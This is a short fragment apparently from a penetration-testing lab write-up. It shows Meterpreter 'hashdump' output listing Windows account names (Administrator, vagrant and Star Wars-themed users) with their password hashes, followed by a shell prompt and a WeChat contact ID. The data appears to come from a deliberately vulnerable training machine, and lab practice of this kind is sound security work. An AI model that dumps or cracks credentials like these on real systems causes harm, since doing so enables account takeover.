 No users with password hints on this system
MRWU.RED
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
meterpreter >
微信号: luomiweixiong